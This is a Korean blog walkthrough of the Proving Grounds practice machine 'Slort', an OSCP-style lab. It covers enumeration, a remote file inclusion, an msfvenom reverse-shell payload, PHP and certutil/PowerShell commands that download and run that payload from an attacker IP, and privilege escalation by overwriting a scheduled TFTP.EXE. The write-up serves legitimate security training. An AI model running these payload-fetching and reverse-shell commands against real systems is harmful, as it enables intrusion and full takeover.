OSCP/Proving Ground
37. Slort (GET TO WORK) - Windows (RFI.php, systeminfo)
takudaddy
2022. 9. 3. 23:07
1. Enumeration
: port scan


> Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
> FileZilla ftpd 0.9.41 beta
: smb enum

> SLORT

: directory enum
: web enum

> page 파라미터
2. Exploitation
: RFI 시도

> 성공!

: reverse shell
> 준비물 : reverse.exe + 쉘 다운로드 명령 php 스크립트 + 쉘 실행 명령 php 스크립트

1. reverse.exe
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.148 LPORT=4443 --format exe -o reverse.exe
-----------------------------------
2. down_shell.php (타깃에서 리버스 파일 다운)
<?php
$exec = system('certutil.exe -urlcache -f "http://192.168.49.148/reverse.exe" reverse.exe', $val);
?>
------------------------------------
3. exec_shell.php (리버스 파일 실행)
<?php
$exec = system('reverse.exe', $val);
?>
> 파일 다운 + 실행


침투 성공!
3. Privilege Escalation
: Clarify OS & Version details
C:\> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
: Directory Enum

> Backup


> TFTP.EXE 파일이 5분마다 실행 (아마 시스템 권한으로 추정)
> 해결 방법 = TFTP.EXE 파일을 reverse 파일로 변조
1) 미리 만들어 둔 reverse.exe 파일 다운
C:\> powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/reverse.exe', '
2) 리스너 기동 후 좀 기다리면

끝
728x90